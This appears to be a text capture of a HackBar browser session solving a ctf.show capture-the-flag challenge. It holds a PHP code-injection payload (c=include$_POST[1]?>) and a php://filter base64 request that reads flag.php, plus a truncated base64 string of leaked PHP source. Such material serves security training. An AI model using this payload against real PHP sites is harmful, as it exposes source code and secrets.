 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIH
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://663f42c0-12ae-4480-aa2f-d774050ec1a7.challenge.ctf.show/?c=include$_POST[1]?>
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=php://filter/read=convert.base64-encode/resource=flag.php